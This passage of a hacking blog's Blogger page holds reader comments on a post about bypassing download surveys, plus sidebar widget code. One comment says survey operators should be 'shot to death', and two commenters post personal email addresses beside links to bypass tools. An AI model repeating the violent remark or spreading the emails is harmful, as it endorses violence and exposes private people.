class="user"><a href="https://www.blogger.com/profile/02467943163375400136" rel="nofollow">Heroesvoice</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1382033946018#c8253157604439499414">October 17, 2013 at 11:19&#8239;AM</a></span></div><p class="comment-content">What if the survey wants you to complete the survey by buying into those product offers?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8253157604439499414">Reply</a><span class="item-control blog-admin blog-admin pid-1759026821"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/8253157604439499414">Delete</a></span></span></div><div class="comment-replies"><div id="c8253157604439499414-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8253157604439499414-ra" class="thread-chrome thread-expanded"><div></div><div id="c8253157604439499414-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8253157604439499414">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8253157604439499414-ce"></div></li><li class="comment" id="c1084183236036949598"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1404284264895#c1084183236036949598">July 1, 2014 at 11:57&#8239;PM</a></span></div><p class="comment-content">I personally think everyone responsible for these forced surveys to &quot;prove your human&quot; need to be shot to death. There&#39;s other ways to prove someone is human, what they really want to do is steal personal info then sell it to corporations.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1084183236036949598">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/1084183236036949598">Delete</a></span></span></div><div class="comment-replies"><div id="c1084183236036949598-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1084183236036949598-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8898904234329041268"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15636961954675705839" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1437017149768#c8898904234329041268">July 15, 2015 at 8:25&#8239;PM</a></span></div><p class="comment-content">I agree. Grip confirmation needs to be shut down and all the download files that exist on the website should be available. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1210123029"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/8898904234329041268">Delete</a></span></span></div><div class="comment-replies"><div id="c8898904234329041268-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8898904234329041268-ra" class="thread-chrome thread-expanded"><div></div><div id="c8898904234329041268-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8898904234329041268">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8898904234329041268-ce"></div></li></div><div id="c1084183236036949598-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1084183236036949598">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1084183236036949598-ce"></div></li><li class="comment" id="c9196930059695948434"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1404284916721#c9196930059695948434">July 2, 2014 at 12:08&#8239;AM</a></span></div><p class="comment-content">The site seem to be down currently but can still be accessed though google cache<br>http://web.archive.org/web/20111224210011/http://userscripts.org/scripts/show/2560</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9196930059695948434">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/9196930059695948434">Delete</a></span></span></div><div class="comment-replies"><div id="c9196930059695948434-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9196930059695948434-ra" class="thread-chrome thread-expanded"><div></div><div id="c9196930059695948434-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9196930059695948434">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9196930059695948434-ce"></div></li><li class="comment" id="c8695357259978552944"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1413910175192#c8695357259978552944">October 21, 2014 at 9:49&#8239;AM</a></span></div><p class="comment-content">hi can you download this file for me? http://gripmedia.co/3DSemulatorPC i cant complete one of those surveys :( email: thim.olthof@live.nl thanks</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8695357259978552944">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/8695357259978552944">Delete</a></span></span></div><div class="comment-replies"><div id="c8695357259978552944-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8695357259978552944-ra" class="thread-chrome thread-expanded"><div></div><div id="c8695357259978552944-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8695357259978552944">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8695357259978552944-ce"></div></li><li class="comment" id="c6979265882869770910"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05936320667743356724" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1415273915681#c6979265882869770910">November 6, 2014 at 3:38&#8239;AM</a></span></div><p class="comment-content">Fileice Survey bypass <br>http://fileicesurveybypasstool.wordpress.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6979265882869770910">Reply</a><span class="item-control blog-admin blog-admin pid-1076581126"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/6979265882869770910">Delete</a></span></span></div><div class="comment-replies"><div id="c6979265882869770910-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6979265882869770910-ra" class="thread-chrome thread-expanded"><div></div><div id="c6979265882869770910-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6979265882869770910">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6979265882869770910-ce"></div></li><li class="comment" id="c1846473422549667540"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15636961954675705839" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1437016765399#c1846473422549667540">July 15, 2015 at 8:19&#8239;PM</a></span></div><p class="comment-content">Can you download this file for me? http://gripconfirmation.com/ytsetupexe It won&#39;t work and I even tried using this and still nothing happens. Email: theswagga101@hotmail.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1846473422549667540">Reply</a><span class="item-control blog-admin blog-admin pid-1210123029"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/1846473422549667540">Delete</a></span></span></div><div class="comment-replies"><div id="c1846473422549667540-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1846473422549667540-ra" class="thread-chrome thread-expanded"><div></div><div id="c1846473422549667540-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1846473422549667540">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1846473422549667540-ce"></div></li><li class="comment" id="c5938088437396842851"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1439325761766#c5938088437396842851">August 11, 2015 at 1:42&#8239;PM</a></span></div><p class="comment-content">🐽🐽🐽🐽🐽🐽</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5938088437396842851">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/5938088437396842851">Delete</a></span></span></div><div class="comment-replies"><div id="c5938088437396842851-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5938088437396842851-ra" class="thread-chrome thread-expanded"><div></div><div id="c5938088437396842851-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5938088437396842851">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5938088437396842851-ce"></div></li><li class="comment" id="c5919809605743438375"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://howtobypasssurveys.biz/" rel="nofollow">how to bypass surveys</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1459317172965#c5919809605743438375">March 29, 2016 at 10:52&#8239;PM</a></span></div><p class="comment-content">thanks for sharing this amazing post.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5919809605743438375">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/5919809605743438375">Delete</a></span></span></div><div class="comment-replies"><div id="c5919809605743438375-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5919809605743438375-ra" class="thread-chrome thread-expanded"><div></div><div id="c5919809605743438375-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5919809605743438375">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5919809605743438375-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1362770779765181252"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3121270199089759062?po=1362770779765181252&hl=en&saa=85391&origin=http://www.rafayhackingarticles.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.rafayhackingarticles.net/feeds/1362770779765181252/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='comments-tabs'>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html' data-width='730' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'rhainfosec';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='author-boxs-hide' style='display:none'>
<div class='author-boxs no-items section' id='author-boxs'></div>
</div>
</div>
<!-- Sidebar wrapper -->
<div id='sidebar-wrapper'>
<div class='social-counter sidebar no-items section' id='social-counter'>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<form method="get" class="search-form" action="/search" role="search"><input type="text" value="Search this website&#8230;" name="q" class="search-input" onfocus="if (&#39;Search this website&#8230;&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website&#8230;&#39;;}" /><input type="submit" class="search-submit" value="Search" /></form>

<style>/*----------------Search Box--------------------*/
.search-input{padding:10px;border:1px solid #ddd;color:#969696;width:75%;font-size:12px;margin-right:2px;border-radius:0;-webkit-border-radius:0}.search-submit{padding:7px 10px 4px;font:normal 14px oswald;background:#e74c3c;border:1px solid #e74c3c;color:#fff;position:relative;top:3px;background-color:#e74c3c;cursor:pointer;border-radius:0;-webkit-border-radius:0}.search-submit:hover{background-color:#333;border:1px solid #333;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rafay's Blackhat Talk</h2>
<div class='widget-content'>
<center><iframe width="320" height="179" src="https://www.youtube.com/embed/P5R4KeCzO-Q?rel=0" frameborder="0" allowfullscreen></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Webinar on WAF Bypass</h2>
<div class='widget-content'>
<center>
<iframe width="320" height="179" src="https://www.youtube.com/embed/dWLpw-7_pa8" frameborder="0" allowfullscreen></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div style="font-weight: bold;color: #333;font-size: 25px;border-bottom: 1px dotted #ddd;">Over <span style="color: orange;font-family: Open Sans;font-size: 24px;">26k+</span> Subscribers!</div><p style="margin: 10px 0px;font-size: 12px;"><i class="fa fa-envelope" style="padding-right: 7px;"></i>Receive free ethical hacking related tips and tricks by submitting your email ID below.</p>

<div class="getsocial">
<form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=HackingAndCracking', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" >
              <div class="gs-field">
<input value="HackingAndCracking" name="uri" type="hidden" />
              <input name="go" value="Submit" class="submit" type="submit" />
              <input gtbfieldid="10" name="email" id="email" onblur='if(this.value==&apos;&apos;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&apos;&apos;;'  value="Enter email here..." type="text" />
              </div>
            </form>



<div id="facebook-div"><div class="ftn-o"><a rel="nofollow" target="_blank" href="https://facebook.com/rafaybalochofficialpage" title="Follow RHA updates on Facebook!" class="ftn"><i class="fa fa-facebook"></i><span class="label" id="l">Like</span></a></div>
<div class="fcount-o"><div class="arrow"><s></s><i></i></div><a rel="nofollow" target="_blank" href="https://facebook.com/rafaybalochofficialpage" class="fcount" id="fcount">17k+ people like RHA.</a></div></div>
  

 
<div id="twitter-div"><div class="btn-o" ><a rel="nofollow" target="_blank" href="https://twitter.com/rafaybaloch" title="Follow RafayBaloch (@rafaybaloch) on Twitter" class="btn"><i class="fa fa-twitter"></i><span class="label" id="l" style="margin-top: 2px;">Follow <b>@rafaybaloch</b></span></a></div>
<div class="count-o" ><div class="arrow"><s></s><i></i></div><a rel="nofollow" target="_blank" href="https://twitter.com/rafaybaloch" id="count" >11.9k+ followers</a></div></div>

 </div>

<style>
/*----facebook----*/
#facebook-div{display:inline-block;overflow:hidden;text-align:left;white-space:nowrap;font-family:arial;font-size:11px; margin-bottom:7px; }#facebook-div .ftn{background:transparent linear-gradient(#4C69BA,#3B55A0) repeat scroll 0 0;border:medium none;border-radius:2px;color:#FFF;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px;text-shadow:0 -1px 0 #354C8C;white-space:nowrap;text-shadow:0 -1px 0 #354C8C; width: 57px;}#facebook-div .ftn:focus,#facebook-div .ftn:hover,#facebook-div .ftn:active{background:transparent linear-gradient(#5B7BD5,#4864B1) repeat scroll 0 0;border-color:#5874C3 #4961A8 #41599F;box-shadow:0 0 1px #607FD6 inset}#facebook-div .ftn-o{max-width:100%}.ftn-o,.fcount-o,.ftn,.ftn .label,#fcount{display:inline-block;vertical-align:top;}#facebook-div .fcount-o{position:relative;min-width:15px;min-height:17px;text-align:center;padding:0px 5px;margin-left:2px;background:#FFF none repeat scroll 0 0;border:1px solid #8799A6;border-radius:3px}.fcount{padding:2px!important;}#fcount{color:#292F33;white-space:nowrap;text-decoration:none;padding:0px;font-weight: normal;}#fcount:hover{text-decoration:underline}#facebook-div .ftn i{padding:2px 2px 0 4px;font-size:11px;color:#3B5998;background:#fff;margin-right:4px;margin-top:3px}#facebook-div .arrow{height:0;left:-10px;position:relative;top:-15px;width:5px;z-index:2}#facebook-div .arrow s,#facebook-div .arrow i{border-color:transparent #9197A3;border-style:solid;border-width:4px 5px 4px 0;display:block;position:relative;top:19px}#facebook-div .arrow i{border-right-color:#FFF;left:2px;top:11px}
/*----- twitter ------*/
#twitter-div{display:inline-block;overflow:hidden;text-align:left;white-space:nowrap;font-family:arial;font-size:11px}#twitter-div .btn{position:relative;height:22px;padding:2px 8px 1px 6px;font-weight:500;color:#FFF;cursor:pointer;background-color:#1B95E0;border-radius:3px;box-sizing:border-box}#twitter-div .btn-o{max-width:100%}.btn-o,.count-o,.btn,.btn .label,#count{display:inline-block;vertical-align:top;  float: none;width: auto;height: auto;margin: 0;}#twitter-div .btn:focus,#twitter-div .btn:hover,#twitter-div .btn:active{background-color:#0C7ABF}#twitter-div .count-o{position:relative;min-width:15px;min-height:17px;text-align:center;padding:1px 0px 1px 5px;margin-left:2px;background:#FFF none repeat scroll 0 0;border:1px solid #8799A6;border-radius:2px}.count2 {padding: 2px 5px 0px!important;}#count{color:#292F33;white-space:nowrap;text-decoration:none;padding:3px 5px 0; font-weight: normal;}#count:hover{text-decoration:underline}#twitter-div .btn i{padding:2px 3px 0 1px;font-size:14px}#twitter-div .arrow{height:0;left:-10px;position:relative;top:-14px;width:5px;z-index:2}#twitter-div .arrow s,#twitter-div .arrow i{border-color:transparent #9197A3;border-style:solid;border-width:4px 5px 4px 0;display:block;position:relative;top:19px}#twitter-div .arrow i{border-right-color:#FFF;left:2px;top:11px}
/* -------------Subscription-----------*/
.getsocial{margin-top:-10px}.getsocial form {
    height: 30px;
    padding: 1px 4px 1px 0;
    margin: 15px 0;
    border: 1px solid #ddd;
    background: #fff;
    overflow: hidden;
}.getsocial form .gs-field {
    float: left;
    width: 101%;
    height: 30px;
    background: #fff;
}.getsocial form .gs-field input#email{float:left;background:none;border:none;width:73%;height:30px;padding:0 0 0 5px;color:#969696;font-family:helvetica;font-size:12px;margin:0;box-sizing:border-box}.getsocial form .gs-field input.submit{background-color: #e74c3c;
   width:27%;height:26px;border:none;color:#fff;zoom:1;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;filter:dropshadow(color=#2c2c2c,offx=0,offy=1);border-radius:1px;cursor:pointer;    font-family: Oswald;
    font-size: 12px;outline:0;overflow:visible;padding:3px 0;margin:0;vertical-align:middle;box-sizing:border-box}

.getsocial form .gs-field input.submit:hover{zoom: 1;
   background:#333;}.faenvo{font-size:20px;padding:0 7px 0 0;color:#e74c3c}.getsocial a span{width:36px;height:36px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXjUzeTQ3H9EnHn3q9Ydje6erl_GqKk3kiksONqzntOLhyJsvMx4vb8p1CvBy0ElpFq3vNP-j2aoORWcNwHvewat-K3mesrJl6LoymkuLcdZfay5LUjWvg9j4laDuwkc0EnJ_o_Q4fV4FN/s300/footer-sprites1.png) 0 0;zoom:1;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;margin:0 8px 10px 0}.getsocial a:hover span{opacity:.7;filter:alpha(opacity = 70);zoom:1}.getsocial span.gs-facebook{background-position:0 -428px}.getsocial span.gs-twitter{background-position:-36px -428px}.getsocial span.gs-googleplus{background-position:-72px -428px}.getsocial span.gs-linkedin{background-position:-108px -428px}.getsocial span.gs-rss{background-position:-144px -428px}.getsocial span.gs-newsletter{background-position:-180px -428px}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Frafaybalochofficialpage%2F&tabs&width=300&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=216583408397853" width="300" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar section' id='tabside1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random</h2>
<div class='widget-content'>
<style>/*######## Random Posts Widget By STCnetwork.org ########*/ 
.mbtlist {list-style-type:none;overflow:hidden; margin:0px!important;padding:0px!important;} 
.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:helvetica; font-size:12px; border-bottom:1px solid #eee; overflow:hidden; position:relative} 
.mbtlist li a { color:#666; text-decoration:none; } 
.mbtlist i{color:#999; padding-right:5px; } 
.mbtlist .iline{line-height:2em; margin-top:3px;} 
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; } 
.mbtlist .mbttitle {font-family:oswald; font-size:13px; color:#838383; font-weight:normal; text-decoration:none;} 
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;} 
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer} 
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;} 
.mbtlist .iauthorpic{width: 17px;height: 15px;border-radius: 50%; 
float: none; display: inline-block; margin:0px 3px 0px 0px; padding-right:3px; position:relative; top:3px;} 
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;} 
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;} 
.mbtlist .itag a:hover{background:#e74c3c;border: 1px solid #84DB06; color:#fff; text-decoration:none;} 
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;} 
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoh06fwQdJXLCS5DAbDFg6G_fcXskBif-ceEhvrbzb7aVSk-mLe0Yihyphenhyphen9xDAUA3eP_ryNRbbhyphenhyphenrRMChuGP6XNdg2Bx-1E8mi4KpoFlqfqWDftYCR-GBBk-BO3UOO2yknGks5N9lBycD0/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;} 
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)} 
.mbtlist .icomments a{font-family: arial;font-size:12px;margin-right:5px;} 
.mbtlist .icomments a:hover{text-decoration:underline} 
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#999;} 
.mbtlist .idate:before {content:'\f073';padding-right:4px} 
.mbtlist .iedit:before {content:'\f040';} 
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;} 
.mbtlist .itotal {color:#999;  padding:5px 0px; } 
.mbtlist .itotal a {font-family:"Droid Sans"; font-size:12px; font-weight:normal; color:#999; text-decoration:none} 
.mbtlist .itotal span:before {content:'\f07c';} 
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}</style>

<script type='text/javaScript'> 
//#################### Defaults 
var ListBlogLink = "http://www.rafayhackingarticles.net"; 
var ListCount = 4; 
var ChrCount = 85; 
var TitleCount = 70; 
var ImageSize = 150; 
var showcomments = "on"; 
var showdate = "on"; 
var showauthor = "on"; 
var showthumbnail = "on"; 
var showlabel = "on"; 
var showcontent = "off";
var RandomArray = []; 
var TotalPosts  = 0; 
var RandomArray = new Array(ListCount);
function TotalCount(json) { 
    TotalPosts   = json.feed.openSearch$totalResults.$t 
} 
document.write('<script type=\"text/javascript\" src=\"http://www.rafayhackingarticles.net/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() { 
    for (var i = 0; i < ListCount ; i++) { 
    for (var j = 0; j < RandomArray.length; j++){ 
    var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1); 
    RandomArray[i] = RandomNum; } 
                                                                  } 
} 
</script> 
<script type='text/javaScript'>
document.write('<ul class="mbtlist">'); 
//################ Function Start 
function mbtrandom(json) { 
for (var i = 0; i < ListCount; i++) 
{ 
   
//################### Variables Declared 
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category 
if (json.feed.entry[i].category != null) 
{ 
for (var k = 0; k < json.feed.entry[i].category.length; k++) { 
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>"; 
if(k < json.feed.entry[i].category.length-1) 
{ ListTag += " ";} 
} 
}
//################### URL 
for (var j = 0; j < json.feed.entry[i].link.length; j++) { 
      if (json.feed.entry[i].link[j].rel == 'alternate') { 
        break; 
      } 
    } 
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info 
TotalPosts = json.feed.openSearch$totalResults.$t; 
if (json.feed.entry[i].title!= null) 
{ 
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount); 
} 
if (json.feed.entry[i].thr$total) 
{ 
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>"; 
} 
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" "); 
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src; 
//################### Content Check
ListConten = json.feed.entry[i].content.$t; 
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
                         Y = ListDate.substring(0, 4); 
                        m = ListDate.substring(5, 7); 
                         D = ListDate.substring(8, 10); 
                         M = ListMonth[parseInt(m - 1)];                       
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
                         YY = ListUpdate.substring(0, 4); 
                        mm = ListUpdate.substring(5, 7); 
                         DD = ListUpdate.substring(8, 10); 
                         TT = ListUpdate.substring(11, 16); 
                         MM = ListMonth[parseInt(mm - 1)];   
//################### Thumbnail Check 
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null) 
{
